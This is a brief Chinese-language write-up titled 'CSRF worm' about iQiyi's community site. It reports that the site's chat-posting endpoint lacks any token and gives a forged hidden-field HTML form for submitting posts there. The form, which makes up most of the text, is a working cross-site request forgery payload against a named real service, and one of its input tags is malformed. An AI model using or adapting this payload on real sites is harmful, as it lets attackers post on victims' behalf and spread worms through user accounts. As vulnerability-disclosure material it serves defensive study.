 CSRF蠕虫
案例iqiyi社区CSRF
http://t.iqiyi.com/域名下发表“奇谈”获取链接：/api/feed/addChat.php，没有token或其他的随机参数
POST参数内容如下：
<input type="hidden" name="requestMethod" value="POST">
<input type="hidden" name="requestURL" value="http" value="//t.iqiyi.com/api/feed/addChat.php">
<input type="hidden" name="notsync" value="">
<input type="hidden" name="categoryid" value="">
<input type="hidden" name="picid" value="">
<input type="hidden" name="txt" value="test">
<input type="hidden" name="tvid" value="0">
<input type="hidden" name="cb" value="qitan_response_data">
<input type="submit" value="ok">